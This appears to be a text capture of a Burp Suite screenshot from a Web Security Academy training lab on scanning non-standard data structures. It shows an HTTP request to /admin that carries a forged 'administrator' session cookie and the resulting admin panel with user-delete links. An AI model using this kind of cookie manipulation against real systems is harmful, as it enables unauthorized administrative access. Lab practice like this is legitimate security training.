 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host: 0aab006d03e15751808049ab004a00ae.web-security-academy.net
3 Cookie: session=administrator%3aFdKZEORFf8W3WtnKRSYjhv5MhttkKw8J
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aab006d03e15751808049ab004a00ae.web-security-academy.net/my-account?i
d=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Scanning non-
standard data
structures
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
View Logs
Ins
Rec
Rec
Rec
Rec
Rec
Res